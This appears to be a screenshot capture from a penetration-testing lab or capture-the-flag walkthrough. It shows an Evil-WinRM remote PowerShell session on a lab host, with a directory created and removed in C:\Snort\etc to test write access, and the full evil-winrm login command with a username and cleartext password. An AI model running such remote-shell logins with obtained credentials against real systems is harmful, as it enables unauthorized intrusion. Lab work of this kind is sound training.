 192.168.111.34
10.10.14.46
Analysis - 10.129.230.179
*Evil-WinRM* PS C:\Snort\etc> mkdir test
Directory: C:\Snort\etc
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 6/5/2024 8:31 PM test
*Evil-WinRM* PS C:\Snort\etc> dir
Directory: C:\Snort\etc
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 6/5/2024 8:31 PM test
-a---- 4/20/2022 4:15 PM 3757 classification.config
-a---- 4/20/2022 4:15 PM 23654 file_magic.conf
-a---- 4/20/2022 4:15 PM 33339 gen-msg.map
-a---- 4/20/2022 4:15 PM 687 reference.config
-a---- 7/8/2023 9:34 PM 23094 snort.conf
-a---- 4/20/2022 4:15 PM 2335 threshold.conf
-a---- 4/20/2022 4:15 PM 160606 unicode.map
*Evil-WinRM* PS C:\Snort\etc> rmdir test
*Evil-WinRM* PS C:\Snort\etc>
VPN evil-winrm -i 10.129.230.179 -u 'jdoe' -p '7y4Z4^*y9Zzj'